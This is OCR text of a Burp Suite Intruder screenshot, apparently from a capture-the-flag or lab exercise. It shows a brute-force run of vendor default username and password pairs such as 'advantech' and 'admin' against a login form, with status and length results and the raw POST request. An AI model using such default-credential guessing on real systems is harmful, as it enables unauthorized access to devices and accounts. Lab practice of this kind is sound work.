 18. Intruder attack of http://178.128.171.82:31174 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length
0 200 1891
1 advantech advantech 200 1891
2 admin advantech 200 1891
3 00000000 advantech 200 1891
4 root advantech 200 1891
5 advantech 200 1891
6 Admin advantech 200 1891
7 200 1414
8 admin admin 200 1891
Request Response
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 178.128.171.82:31174
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://178.128.171.82:31174/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 33
10 Origin: http://178.128.171.82:31174
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 Username= &Password=
? Search... 0 matches
Finished